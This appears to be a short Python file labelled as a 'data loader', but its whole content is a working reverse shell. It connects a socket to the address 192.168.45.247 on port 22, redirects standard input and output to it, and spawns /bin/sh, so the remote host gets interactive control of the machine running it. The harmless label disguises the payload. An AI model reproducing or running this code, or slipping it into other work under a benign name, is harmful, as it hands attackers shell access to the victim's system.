 PY DATA LOADER whimsical_feather Edit parents
1 import os
2 import socket
3 import subprocess
4 import pty
5
6 s=socket.socket();
7 s.connect(("192.168.45.247",22));
8
9 os.dup2(s.fileno(),0);
10 os.dup2(s.fileno(),1);
11 os.dup2(s.fileno(),2);
12
13 pty.spawn("/bin/sh")
14
15